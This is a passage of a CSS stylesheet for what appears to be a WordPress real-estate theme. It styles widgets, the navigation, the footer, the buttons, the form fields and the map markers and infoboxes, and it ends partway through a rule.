.widget #wp-calendar {
  margin: 0px; }

.widget.widget_enquire_widget form {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  padding: 20px; }
  .widget.widget_enquire_widget form .button {
    width: 100%; }
  .widget.widget_enquire_widget form:hover {
    background-color: #fff; }

.widget.widget_aviators_features_simple {
  margin-bottom: -30px; }
  .widget.widget_aviators_features_simple h3 {
    font-size: 20px;
    margin-bottom: 15px;
    margin-top: 35px; }
  .widget.widget_aviators_features_simple .feature-box {
    margin-bottom: 30px; }
  .widget.widget_aviators_features_simple .feature-content {
    display: table-cell; }
  .widget.widget_aviators_features_simple .feature-icon {
    color: #d5d5d5;
    float: left;
    font-size: 40px;
    margin: 20px 30px 0px 0px;
    text-align: center;
    width: 60px; }
  .widget.widget_aviators_features_simple .feature-body {
    line-height: 26px; }

.widget.widget_aviators_features .feature-icon {
  color: rgba(255, 255, 255, 0.3);
  float: left;
  font-size: 25px;
  margin: 0px 20px 0px 0px;
  text-align: center;
  width: 30px; }

.widget.widget_aviators_features .feature-content {
  display: table-cell;
  padding: 8px 0px 20px 0px;
  vertical-align: top; }
  .widget.widget_aviators_features .feature-content h3 {
    color: #fff;
    font-size: 16px;
    margin: 0px 0px 15px 0px; }

.widget.widget_aviators_features .feature-body {
  color: rgba(255, 255, 255, 0.7);
  font-size: 13px;
  line-height: 20px; }

.widget.widget_recent_comments li, .widget.widget_archive li, .widget.widget_categories li {
  padding: 10px 0px; }

.widget.widget_aviators_features_circles {
  text-align: center; }
  .widget.widget_aviators_features_circles > div {
    padding-bottom: 60px;
    padding-top: 60px; }
  .widget.widget_aviators_features_circles h3 {
    color: #800000;
    font-size: 30px;
    font-weight: 300;
    margin: 0px 0px 30px 0px; }
  .widget.widget_aviators_features_circles .feature-icon {
    background-color: #f0f0f0;
    border: 5px solid #f0f0f0;
    border-radius: 50%;
    display: inline-block;
    height: 130px;
    line-height: 150px;
    margin: 0px 0px 30px 0px;
    transition: all 0.15s linear;
    width: 130px; }
    .widget.widget_aviators_features_circles .feature-icon .pp {
      font-size: 50px; }
  .widget.widget_aviators_features_circles .feature-body {
    line-height: 26px;
    margin: 0px 0px 30px 0px; }
  .widget.widget_aviators_features_circles .feature-wrapper:hover .feature-icon {
    background-color: #800000;
    border-color: black;
    color: #fff; }

.widget select {
  width: 100%; }

.widget dl {
  padding-left: 35px;
  position: relative; }
  .widget dl dt {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
    margin-top: 15px;
    padding-top: 15px; }
  .widget dl dd {
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
    margin-top: 5px; }
  .widget dl .pp {
    color: rgba(255, 255, 255, 0.3);
    font-size: 22px;
    position: absolute;
    left: 0px;
    margin-top: 5px;
    vertical-align: top; }

.widget img {
  height: auto;
  max-width: 100%; }

.widget.widget_archive ul li, .widget.widget_categories ul li {
  padding: 10px 0px;
  text-align: right; }
  .widget.widget_archive ul li a, .widget.widget_categories ul li a {
    padding: 0px;
    float: left; }
    .widget.widget_archive ul li a:hover, .widget.widget_categories ul li a:hover {
      background-color: transparent; }

.widget.widget_pages ul li a, .widget .menu li a {
  color: #333333; }

@media (min-width: 768px) and (max-width: 991px) {
  .widget.widget_aviators_call_to_action {
    text-align: center; } }

.widget.widget_aviators_call_to_action > div {
  padding-bottom: 45px;
  padding-top: 45px; }

.widget.widget_aviators_call_to_action .call-to-action-text {
  color: #fff;
  font-size: 30px;
  font-weight: 300; }
  @media (max-width: 991px) {
    .widget.widget_aviators_call_to_action .call-to-action-text {
      margin-bottom: 30px; } }

.widget.widget_aviators_call_to_action .btn, .widget.widget_aviators_call_to_action .button, .widget.widget_aviators_call_to_action .button-primary, .widget.widget_aviators_call_to_action .submission-payment-process, .widget.widget_aviators_call_to_action .property-create, .widget.widget_aviators_call_to_action .property-table-action, .widget.widget_aviators_call_to_action .property-button-delete, .widget.widget_aviators_call_to_action .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_aviators_call_to_action a {
  float: right; }
  @media (max-width: 991px) {
    .widget.widget_aviators_call_to_action .btn, .widget.widget_aviators_call_to_action .button, .widget.widget_aviators_call_to_action .button-primary, .widget.widget_aviators_call_to_action .submission-payment-process, .widget.widget_aviators_call_to_action .property-create, .widget.widget_aviators_call_to_action .property-table-action, .widget.widget_aviators_call_to_action .property-button-delete, .widget.widget_aviators_call_to_action .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_aviators_call_to_action a {
      float: none; } }

.widget.widget_filter_rent_sale_widget .tabs-navigation {
  border: 0px; }
  @media (max-width: 767px) {
    .widget.widget_filter_rent_sale_widget .tabs-navigation li {
      float: none; } }
  .widget.widget_filter_rent_sale_widget .tabs-navigation li a {
    border: 0px !important;
    border-radius: 0px;
    color: #969696;
    display: block;
    font-size: 14px;
    font-weight: 700;
    margin: 0px !important;
    padding: 15px 40px; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li a:hover {
      background-color: transparent; }
  .widget.widget_filter_rent_sale_widget .tabs-navigation li.active a {
    background-color: #fff;
    color: #313131 !important; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li.active a:hover {
      background-color: #fff; }
  .widget.widget_filter_rent_sale_widget .tabs-navigation li.link {
    float: right; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li.link a:focus, .widget.widget_filter_rent_sale_widget .tabs-navigation li.link a:active {
      background-color: transparent !important; }
    .widget.widget_filter_rent_sale_widget .tabs-navigation li.link.last a {
      padding-right: 0px; }
    @media (max-width: 767px) {
      .widget.widget_filter_rent_sale_widget .tabs-navigation li.link {
        float: none; } }

.widget.widget_filter_rent_sale_widget .tab-content {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  display: none;
  padding: 25px 25px 10px 25px; }
  .widget.widget_filter_rent_sale_widget .tab-content.active {
    display: block; }
  .widget.widget_filter_rent_sale_widget .tab-content .btn, .widget.widget_filter_rent_sale_widget .tab-content .button, .widget.widget_filter_rent_sale_widget .tab-content .button-primary, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .property-create, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a {
    width: 100%; }
  .sidebar .widget.widget_filter_rent_sale_widget .tab-content .form-group, .sidebar .widget.widget_filter_rent_sale_widget .tab-content .cmb-row {
    width: 100%; }

.widget.widget_aviators_features_simple {
  margin: 0px 0px 60px 0px; }

.sidebar-top .widget_filter_rent_sale_widget {
  margin: 0px -750px;
  padding: 0px 750px; }
  .sidebar-top .widget_filter_rent_sale_widget .tabs {
    background-color: black;
    margin: -60px -750px 0px -750px;
    padding: 25px 750px 15px 750px; }
  .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation {
    border-bottom: 1px solid rgba(255, 255, 255, 0.15);
    margin: 0px 0px 20px 0px;
    padding: 0px 0px 26px 0px; }
    .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li {
      position: relative; }
      .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li > a {
        color: #fff;
        padding: 10px 20px;
        transition: all 0.15s linear; }
        .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li > a:after {
          border: 6px solid transparent;
          bottom: -6px;
          content: '';
          display: block;
          height: 0px;
          left: -6px;
          position: absolute;
          transition: border-color 0.15s linear;
          transform: rotate(135deg);
          width: 0px; }
      .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a {
        background-color: rgba(0, 0, 0, 0.4);
        color: #fff !important; }
        .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:hover, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:focus, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:active {
          background-color: rgba(0, 0, 0, 0.5);
          color: #fff !important; }
          .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:hover:after, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:focus:after, .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:active:after {
            border-top-color: rgba(0, 0, 0, 0.5) !important; }
        .sidebar-top .widget_filter_rent_sale_widget .tabs-navigation > li.active > a:after {
          border-top-color: rgba(0, 0, 0, 0.4); }
  .sidebar-top .widget_filter_rent_sale_widget .tab-content {
    background-color: transparent;
    box-shadow: none;
    padding: 0px; }
    .sidebar-top .widget_filter_rent_sale_widget .tab-content .form-group, .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb-row {
      width: 20%; }
      @media (max-width: 767px) {
        .sidebar-top .widget_filter_rent_sale_widget .tab-content .form-group, .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb-row {
          width: 100%; } }
    .sidebar-top .widget_filter_rent_sale_widget .tab-content .form-control, .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb2-metabox input[type=text], .cmb2-metabox .sidebar-top .widget_filter_rent_sale_widget .tab-content input[type=text], .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb2-metabox input[type=mail], .cmb2-metabox .sidebar-top .widget_filter_rent_sale_widget .tab-content input[type=mail], .sidebar-top .widget_filter_rent_sale_widget .tab-content .cmb2-metabox textarea, .cmb2-metabox .sidebar-top .widget_filter_rent_sale_widget .tab-content textarea {
      border: 0px;
      border-bottom: 2px solid rgba(0, 0, 0, 0.25);
      outline: 0px; }

.header-topbar {
  background-color: #fff;
  border-bottom: 1px solid #f0f0f0;
  font-size: 12px;
  padding-bottom: 7px;
  padding-top: 7px; }
  .header-topbar .breadcrumb {
    background-color: transparent;
    border-radius: 0px;
    color: #707070;
    margin: 0px;
    padding: 0px; }
    .header-topbar .breadcrumb a {
      color: #707070; }
    .header-topbar .breadcrumb > li + li:before {
      content: '/'; }
  .header-topbar .menu li {
    margin-left: 25px !important; }
    .header-topbar .menu li a {
      color: #707070;
      padding: 0px; }
      .header-topbar .menu li a:hover {
        background-color: transparent !important;
        color: #800000; }
  @media (max-width: 767px) {
    .header-topbar {
      display: none; } }

.header-topbar-left {
  float: left; }

.header-topbar-right {
  float: right; }

.header-top {
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1); }

.navbar {
  background-color: #fff;
  border: 0px;
  border-left: 0px;
  border-right: 0px;
  border-radius: 0px;
  margin: 0px; }

.navbar-toggle {
  background-color: #800000;
  border-radius: 0px;
  border: 0px;
  margin-top: 35px; }
  .navbar-toggle span {
    background-color: #fff !important; }
  .navbar-toggle:hover, .navbar-toggle:active, .navbar-toggle:focus {
    background-color: #800000 !important; }

.navbar .navbar-brand {
  color: #800000;
  display: inline-block;
  float: none;
  font-size: 24px;
  font-weight: 300;
  height: auto;
  padding: 30px 15px 30px 0px; }
  .navbar .navbar-brand span {
    height: 44px;
    line-height: 44px;
    vertical-align: middle; }
  .navbar .navbar-brand img {
    display: inline-block;
    margin-right: 15px; }
  @media (max-width: 767px) {
    .navbar .navbar-brand {
      margin-left: 15px; } }

.navbar .navbar-text {
  border-left: 2px solid #f0f0f0;
  color: #707070;
  display: inline-block;
  float: none;
  margin: 0px;
  padding: 5px 0px 5px 20px;
  vertical-align: middle; }
  @media (max-width: 767px) {
    .navbar .navbar-text {
      display: none; } }

.navbar-info {
  color: #707070;
  float: left;
  font-size: 18px;
  font-weight: 300;
  margin: 40px 0px 0px 60px; }
  @media (max-width: 991px) {
    .navbar-info {
      display: none; } }
  .navbar-info a {
    color: #707070; }
  .navbar-info .pp {
    color: #a3a3a3;
    font-size: 16px;
    margin: 38px 10px 0px 0px; }

.navbar-btn {
  margin: 31px 0px 0px 0px; }
  @media (max-width: 767px) {
    .navbar-btn {
      display: none; } }

@media (min-width: 768px) {
  .navbar-nav {
    background-color: #800000;
    color: #fff;
    clear: both;
    display: block;
    float: none !important;
    margin: 0px -750px;
    padding: 0px 750px; }
    .navbar-nav > li.current_page_item > a {
      border-top-color: black; }
    .navbar-nav > li > a {
      border-top: 2px solid transparent;
      border-bottom: 2px solid transparent;
      color: #fff !important;
      font-size: 16px;
      font-weight: 300;
      padding: 20px 25px; }
    .navbar-nav > li:hover > a {
      background-color: #330000 !important;
      border-bottom-color: #330000;
      border-top-color: black; }
  .menu-item-has-children {
    position: relative; }
    .menu-item-has-children > a:after {
      content: "\e874";
      display: inline-block;
      font-family: 'PictoPro';
      font-size: 8px;
      margin-left: 15px;
      vertical-align: middle;
      transform: rotate(90deg);
      -webkit-transform: rotate(90deg); }
    .menu-item-has-children:hover > .sub-menu {
      display: block; }
    .menu-item-has-children .sub-menu {
      background-color: #330000;
      border: 0px;
      border-radius: 0px;
      box-shadow: none;
      padding: 0px;
      right: auto;
      width: 200px; }
      .menu-item-has-children .sub-menu a {
        color: #fff;
        display: block;
        font-size: 14px;
        padding: 15px 20px;
        transition: all 0.15s linear; }
        .menu-item-has-children .sub-menu a:hover {
          background-color: black;
          color: #fff;
          padding-left: 25px; }
    .menu-item-has-children .menu-item-has-children > a:after {
      float: right;
      margin: 4px 0px 0px 0px;
      transform: rotate(0deg);
      -webkit-transform: rotate(0deg); }
    .menu-item-has-children .menu-item-has-children .sub-menu {
      left: auto;
      right: -104%;
      top: -5px; }
      .menu-item-has-children .menu-item-has-children .sub-menu:after {
        background-color: transparent;
        content: '';
        display: block;
        height: 100%;
        left: -10px;
        position: absolute;
        top: 0px;
        width: 10px; } }

@media (max-width: 767px) {
  .navbar-nav {
    border: 0px; }
  .menu-item-has-children > a:after {
    color: #800000;
    content: "\e874";
    font-family: 'PictoPro';
    font-size: 8px;
    float: right;
    margin-left: 10px;
    vertical-align: middle; }
  .menu-item-has-children:hover > .sub-menu {
    display: block; }
  .menu-item-has-children .sub-menu {
    background-color: rgba(0, 0, 0, 0.03);
    border: 0px;
    box-shadow: none;
    margin: 0px 0px 5px 0px;
    padding: 0px;
    position: relative;
    width: 100%; }
    .menu-item-has-children .sub-menu > li > a {
      font-size: 13px;
      line-height: 26px;
      padding-bottom: 6px;
      padding-top: 6px; } }

.footer {
  background-color: #fbfbfb; }
  .footer .form-control, .footer .cmb2-metabox input[type=text], .cmb2-metabox .footer input[type=text], .footer .cmb2-metabox input[type=mail], .cmb2-metabox .footer input[type=mail], .footer .cmb2-metabox textarea, .cmb2-metabox .footer textarea {
    border: 0px; }
  .footer .separator {
    color: rgba(255, 255, 255, 0.35);
    margin: 0px 10px; }
  .footer .widget {
    color: #fff; }
  .footer .widgettitle {
    color: black;
    font-weight: 300; }
  .footer .sub-menu {
    display: none !important; }
  .footer .menu-item a:after {
    display: none; }

.footer-top {
  background-color: #800000;
  padding: 40px 0px 60px 0px; }
  .footer-top .menu > li {
    border-bottom: 1px dashed rgba(255, 255, 255, 0.1); }
    .footer-top .menu > li:last-child {
      border-bottom: 0px; }
    .footer-top .menu > li > a {
      color: #fff;
      padding: 15px 0px;
      transition: padding 0.15s linear; }
      .footer-top .menu > li > a:before {
        -webkit-font-smoothing: antialiased;
        color: black;
        content: "\e874";
        font-family: 'PictoPro';
        font-size: 8px;
        margin: 0px 10px 0px 0px;
        vertical-align: 2px; }
      .footer-top .menu > li > a:hover {
        background-color: transparent;
        padding-left: 10px; }

.footer-top-inner {
  position: relative; }

.footer-bottom {
  background-color: #330000; }

.footer-bottom-inner {
  color: #fff;
  font-size: 13px;
  padding: 15px 0px; }
  .footer-bottom-inner a {
    color: black; }
  .footer-bottom-inner p {
    margin: 0px; }
  .footer-bottom-inner .menu > li > a {
    border-radius: 0px;
    color: #fff;
    padding: 8px 15px; }
    .footer-bottom-inner .menu > li > a:hover {
      background-color: transparent; }
  .footer-bottom-inner .menu > li:first-child a {
    padding-left: 0px; }
  .footer-bottom-inner .menu > li:last-child a {
    padding-right: 0px; }
  .footer-bottom-inner .textwidget {
    padding: 10px 0px; }

.footer-bottom-left {
  float: left; }
  @media (max-width: 991px) {
    .footer-bottom-left {
      border-bottom: 1px solid rgba(255, 255, 255, 0.1);
      float: none;
      margin-bottom: 20px;
      padding-bottom: 20px; } }

.footer-bottom-right {
  float: right; }
  @media (max-width: 991px) {
    .footer-bottom-right {
      float: none; } }

.btn, .button, .button-primary, .submission-payment-process, .property-create, .property-table-action, .property-button-delete, .property-slider-item-info-more a {
  border: 0px;
  border-radius: 0px;
  box-shadow: none !important;
  height: 40px;
  line-height: 28px;
  padding-left: 25px;
  padding-right: 25px;
  transition: background-color 0.15s linear; }
  .btn:active, .button:active, .button-primary:active, .submission-payment-process:active, .property-create:active, .property-table-action:active, .property-button-delete:active, .property-slider-item-info-more a:active, .btn:focus, .button:focus, .button-primary:focus, .submission-payment-process:focus, .property-create:focus, .property-table-action:focus, .property-button-delete:focus, .property-slider-item-info-more a:focus {
    box-shadow: none;
    outline: 0px !important; }

.input-group-btn .btn, .input-group-btn .button, .input-group-btn .button-primary, .input-group-btn .submission-payment-process, .input-group-btn .property-create, .input-group-btn .property-table-action, .input-group-btn .property-button-delete, .input-group-btn .property-slider-item-info-more a, .property-slider-item-info-more .input-group-btn a {
  border: 1px solid #d5d5d5;
  padding-left: 15px;
  padding-right: 15px; }
  .input-group-btn .btn:hover, .input-group-btn .button:hover, .input-group-btn .button-primary:hover, .input-group-btn .submission-payment-process:hover, .input-group-btn .property-create:hover, .input-group-btn .property-table-action:hover, .input-group-btn .property-button-delete:hover, .input-group-btn .property-slider-item-info-more a:hover, .property-slider-item-info-more .input-group-btn a:hover, .input-group-btn .btn:focus, .input-group-btn .button:focus, .input-group-btn .button-primary:focus, .input-group-btn .submission-payment-process:focus, .input-group-btn .property-create:focus, .input-group-btn .property-table-action:focus, .input-group-btn .property-button-delete:focus, .input-group-btn .property-slider-item-info-more a:focus, .property-slider-item-info-more .input-group-btn a:focus, .input-group-btn .btn:active, .input-group-btn .button:active, .input-group-btn .button-primary:active, .input-group-btn .submission-payment-process:active, .input-group-btn .property-create:active, .input-group-btn .property-table-action:active, .input-group-btn .property-button-delete:active, .input-group-btn .property-slider-item-info-more a:active, .property-slider-item-info-more .input-group-btn a:active {
    background-color: #fff !important; }

.btn-primary, .widget.widget_filter_widget .btn, .widget.widget_filter_widget .button, .widget.widget_filter_widget .button-primary, .widget.widget_filter_widget .submission-payment-process, .widget.widget_filter_widget .property-create, .widget.widget_filter_widget .property-table-action, .widget.widget_filter_widget .property-button-delete, .widget.widget_filter_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_widget a, .widget.widget_enquire_widget .btn, .widget.widget_enquire_widget .button, .widget.widget_enquire_widget .button-primary, .widget.widget_enquire_widget .submission-payment-process, .widget.widget_enquire_widget .property-create, .widget.widget_enquire_widget .property-table-action, .widget.widget_enquire_widget .property-button-delete, .widget.widget_enquire_widget .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_enquire_widget a, .widget.widget_filter_rent_sale_widget .tab-content .btn, .widget.widget_filter_rent_sale_widget .tab-content .button, .widget.widget_filter_rent_sale_widget .tab-content .button-primary, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process, .widget.widget_filter_rent_sale_widget .tab-content .property-create, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a, .button, .property-table-actions-inner button:not(.disabled) {
  background-color: #800000; }
  .btn-primary:hover, .widget.widget_filter_widget .btn:hover, .widget.widget_filter_widget .button:hover, .widget.widget_filter_widget .button-primary:hover, .widget.widget_filter_widget .submission-payment-process:hover, .widget.widget_filter_widget .property-create:hover, .widget.widget_filter_widget .property-table-action:hover, .widget.widget_filter_widget .property-button-delete:hover, .widget.widget_filter_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_widget a:hover, .widget.widget_enquire_widget .btn:hover, .widget.widget_enquire_widget .button:hover, .widget.widget_enquire_widget .button-primary:hover, .widget.widget_enquire_widget .submission-payment-process:hover, .widget.widget_enquire_widget .property-create:hover, .widget.widget_enquire_widget .property-table-action:hover, .widget.widget_enquire_widget .property-button-delete:hover, .widget.widget_enquire_widget .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_enquire_widget a:hover, .widget.widget_filter_rent_sale_widget .tab-content .btn:hover, .widget.widget_filter_rent_sale_widget .tab-content .button:hover, .widget.widget_filter_rent_sale_widget .tab-content .button-primary:hover, .widget.widget_filter_rent_sale_widget .tab-content .submission-payment-process:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-create:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-table-action:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-button-delete:hover, .widget.widget_filter_rent_sale_widget .tab-content .property-slider-item-info-more a:hover, .property-slider-item-info-more .widget.widget_filter_rent_sale_widget .tab-content a:hover, .button:hover, .property-table-actions-inner button:hover:not(.disabled) {
    background-color: #034563; }

.btn-lg, .btn-group-lg > .btn, .btn-group-lg > .button, .btn-group-lg > .button-primary, .btn-group-lg > .submission-payment-process, .btn-group-lg > .property-create, .btn-group-lg > .property-table-action, .btn-group-lg > .property-button-delete, .property-slider-item-info-more .btn-group-lg > a {
  height: 44px;
  line-height: 22px; }
  .btn-lg i, .btn-group-lg > .btn i, .btn-group-lg > .button i, .btn-group-lg > .button-primary i, .btn-group-lg > .submission-payment-process i, .btn-group-lg > .property-create i, .btn-group-lg > .property-table-action i, .btn-group-lg > .property-button-delete i, .property-slider-item-info-more .btn-group-lg > a i {
    font-size: 13px;
    margin: 0px 0px 0px 15px; }

.btn-secondary, .property-slider-item-info-more a {
  background-color: black;
  color: #fff; }
  .btn-secondary:hover, .property-slider-item-info-more a:hover, .btn-secondary:active, .property-slider-item-info-more a:active, .btn-secondary:focus, .property-slider-item-info-more a:focus {
    background-color: #0599d6;
    color: #fff; }

.checkbox input[type=checkbox], .cmb2-metabox .cmb2-list li input[type=checkbox] {
  margin-left: 0px; }

.form-control, .cmb2-metabox input[type=text], .cmb2-metabox input[type=mail], .cmb2-metabox textarea {
  border: 1px solid #d5d5d5;
  border-radius: 0px;
  box-shadow: none;
  height: 40px;
  padding: 6px 8px; }
  .form-control:focus, .cmb2-metabox input[type=text]:focus, .cmb2-metabox input[type=mail]:focus, .cmb2-metabox textarea:focus {
    border-color: black;
    box-shadow: inset 0 1px 1px rgba(6, 167, 234, 0.075), 0 0 8px rgba(6, 167, 234, 0.6); }

select.form-control {
  border: 0px;
  outline: 1px solid #d5d5d5;
  outline-offset: -1px; }
  select.form-control:focus {
    outline: 1px solid black; }

.cmb2-wrap {
  background-color: #fff;
  margin: 0px 0px 30px 0px !important;
  padding: 30px; }

.cmb2-metabox {
  display: table;
  width: 100%; }
  .cmb2-metabox .cmb-row {
    display: table-row; }
  .cmb2-metabox .cmb-th, .cmb2-metabox .cmb-td {
    display: table-cell;
    float: none !important; }
  .cmb2-metabox input[type=text], .cmb2-metabox input[type=mail], .cmb2-metabox textarea {
    width: 100% !important; }
  .cmb2-metabox textarea {
    height: 200px; }
  .cmb2-metabox .cmb2-upload-button {
    margin: 30px 0px;
    padding: 0px 20px; }
    .cmb2-metabox .cmb2-upload-button:focus, .cmb2-metabox .cmb2-upload-button:active {
      background-color: #800000; }
  .cmb2-metabox .cmb2-media-status {
    position: relative; }
  .cmb2-metabox .cmb2-remove-file-button {
    background-color: #d9534f;
    border-radius: 50%;
    color: #fff;
    display: block;
    font-size: 0px;
    height: 16px;
    left: 4px;
    margin: 0px;
    position: absolute;
    text-align: center;
    top: 4px;
    width: 16px; }
    .cmb2-metabox .cmb2-remove-file-button:after {
      content: '\e014';
      display: block;
      font-family: 'Glyphicons Halflings';
      -webkit-font-smoothing: antialiased;
      font-size: 8px;
      margin: 3px 0px 0px 0px; }
    .cmb2-metabox .cmb2-remove-file-button:hover {
      text-decoration: none; }
  .cmb2-metabox .cmb-attach-list {
    list-style: none;
    margin: 30px 0px 0px 0px;
    padding: 0px; }
    .cmb2-metabox .cmb-attach-list li {
      float: left;
      margin: 0px 30px 30px 0px;
      position: relative; }
  .cmb2-metabox .pw-map {
    border: 0px;
    margin: 0px;
    width: 100%; }
  .cmb2-metabox .pw-map-search {
    margin: 0px 0px 10px 0px;
    width: 100%; }
  .cmb2-metabox input.pw-map-latitude {
    float: left;
    margin: 20px 0px;
    width: 48%; }
  .cmb2-metabox input.pw-map-longitude {
    float: right;
    margin: 20px 0px;
    width: 48%; }
  .cmb2-metabox .cmb2-list {
    list-style: none;
    margin: 30px 0px 0px 0px;
    padding: 0px; }
    .cmb2-metabox .cmb2-list li {
      float: left;
      margin: 0px 0px 10px 0px !important;
      width: 33.33%; }
      .cmb2-metabox .cmb2-list li input[type=checkbox] {
        margin: 3px 0px 0px 0px; }

article.post.type-post {
  background-color: #fbfbfb;
  border: 1px solid #eeeeee;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px 0px 30px 0px;
  padding: 30px; }
  article.post.type-post .entry-thumbnail {
    margin: -31px -31px 30px -31px; }
    article.post.type-post .entry-thumbnail img {
      height: auto;
      width: 100%; }
  article.post.type-post .entry-title {
    font-size: 28px;
    font-weight: 300;
    margin: 0px 0px 30px 0px; }
  article.post.type-post .entry-content img {
    height: auto;
    max-width: 100%; }

.simple-marker {
  background-color: #fff;
  border-radius: 50%;
  height: 50px;
  width: 50px;
  margin-top: 25px;
  background-color: #800000; }
  .simple-marker:before {
    color: #fff;
    -webkit-font-smoothing: antialiased;
    content: "\e809";
    font-family: PictoPro;
    font-size: 24px;
    margin-left: 14px;
    margin-top: 7px;
    display: inline-block;
    position: relative; }

.contact-map {
  background-color: #fff;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  margin: 0px 0px 30px 0px;
  padding: 20px; }
  .contact-map iframe {
    border: 0px;
    width: 100%; }

.map-wrapper img {
  height: auto;
  max-width: inherit; }

/*******************************************************************
 * Marker
 *******************************************************************/
.marker {
  background-color: #fff;
  border-radius: 50%;
  border: 3px solid #fff;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  cursor: pointer;
  height: 56px;
  position: relative;
  text-align: center;
  transition: all 0.15s ease-out;
  -webkit-user-select: none;
  user-select: none;
  width: 56px; }

.marker img {
  backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
  border-radius: 50%;
  display: block;
  height: 50px;
  width: 50px; }

.marker:hover {
  transform: scale(1.4);
  transition: all 0.15s ease-in; }

.marker:after {
  border-radius: 50%;
  bottom: 0px;
  content: '';
  display: block;
  left: 0px;
  position: absolute;
  right: 0px;
  top: 0px; }

.marker span {
  background-color: #fff;
  border: 2px solid red;
  border-radius: 50%;
  display: block;
  font-size: 13px;
  font-weight: 600;
  height: 50px;
  line-height: 46px;
  text-align: center;
  width: 50px; }

.marker .multiple:hover {
  transform: scale(1); }

/*******************************************************************
 * Cluster
 *******************************************************************/
.clusterer {
  background-color: #337ab7;
  border: 3px solid #fff;
  border-radius: 50%;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  color: #fff;
  font-size: 11px;
  font-weight: 600;
  height: 56px;
  line-height: 52px;
  position: relative;
  text-align: center;
  width: 56px; }

/*******************************************************************
 * Infobox
 *******************************************************************/
.infobox {
  background-color: transparent;
  box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.2);
  height: 120px;
  position: relative;
  width: 280px; }

.infobox .close {
  color: #333;
  cursor: pointer;
  height: 17px;
  display: block;
  font-size: 10px;
  line-height: 17px;
  opacity: 1;
  position: absolute;
  right: 10px;
  text-align: center;
  text-indent: 0px;
  top: 10px;
  transition: background-color 0.15s linear, color 0.15s linear;
  width: 17px; }

.infobox-scroll {
  bottom: 4px;
  font-size: 16px;
  position: absolute;
  right: 8px;
  text-align: center; }

.infobox-image {
  background-color: rgba(0, 0, 0, 0.12);
  border-radius: 2px 0px 0px 2px;
  display: block;
  float: left;
  height: 120px;
  margin: 0px;
  overflow: hidden;
  position: relative;
  width: 120px; }

.infobox-image img {
  display: block;
  max-width: 120px;
  position: relative;
  z-index: 2; }

.infobox-content {
  background-color: #fff;
  height: 120px;
  float: left;
  padding: 8px;
  position: relative;
  width: 160px;
  z-index: 2; }

.infobox-content.multiple {
  border-radius: 2px 0px 0px 2px;
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
  width: 280px; }

.infobox-content-title {
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 5px; }
  .infobox-content-title a {
    color: #555555; }

.infobox-content-body {
  background-color: #fff;
  font-size: 11px;
  line-height: 16px;
  height: 80px;
  margin: 0px;
  position: relative;
  overflow: hidden; }

.infobox-content-body.multiple {
  height: 102px;
  overflow: auto; }

.infobox-content-body-location {
  color: #9E9E9E;
  display: block;
  font-size: 9px;
  font-weight: 500;
  list-style: none;
  margin: 0px 0px 2px 0px;
  overflow: hidden;
  padding: 0px;
  text-overflow: ellipsis;
  text-transform: uppercase;
  white-space: nowrap;
  width: 144px; }
  .infobox-content-body-location a {
    color: #555555; }
  .infobox-content-body-location .separator {
    color: #555555;
    margin: 0px 3px; }

.infobox-content-body-area, .infobox-content-body-baths, .infobox-content-body-beds {
  line-height: 19px; }

.infobox-content-body-value strong {
  font-size: 10px;
  font-weight: 600;
  text-align: center;
  text-transform: uppercase; }

.infobox-content-price {
  background-color: #fff;
  box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.12);
  color: #555555;
  font-size: 11px;
  font-weight: 600;
  left: 7px;
  line-height: 1;
  margin: 0px;
